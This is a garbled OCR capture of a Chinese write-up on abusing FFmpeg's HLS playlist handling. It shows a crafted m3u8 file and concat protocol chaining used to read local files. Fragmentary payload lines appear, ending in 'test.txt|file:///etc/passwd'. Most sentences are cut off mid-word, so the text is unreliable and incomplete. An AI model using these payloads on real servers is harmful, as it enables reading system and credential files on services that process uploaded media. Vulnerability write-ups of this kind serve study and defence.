
是
，但我们建立的那个下级的m3u8文件 te
http://xxx/?#EXTM3U
cat协议合并的那个txt，
的第一行；而ff
http://xxx/test.txt
，既然用concat协议可以读取文件的第一行，那把http换成fi
，再请求就能读取到passwd
/test.txt|file:///etc/passwd